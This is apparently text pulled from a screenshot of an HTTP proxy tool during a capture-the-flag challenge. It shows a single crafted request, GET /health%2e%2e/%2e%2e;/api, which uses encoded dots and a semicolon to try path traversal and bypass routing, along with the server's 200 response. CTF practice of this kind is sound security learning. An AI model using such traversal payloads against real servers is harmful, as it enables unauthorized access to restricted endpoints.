 Request
Pretty Raw Hex \n Select extension...
1 GET /health%2e%2e/%2e%2e;/api HTTP/1.1
2 Host: orange.2021.ctf.cyhub.am
3 Connection: close
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 28 Nov 2021 03:26:28 GMT
4 Content-Type: text/plain;charset=utf-8
5 Content-Length: 46
6 Connection: close
7
8 Request Path must be in this form: /api/{path}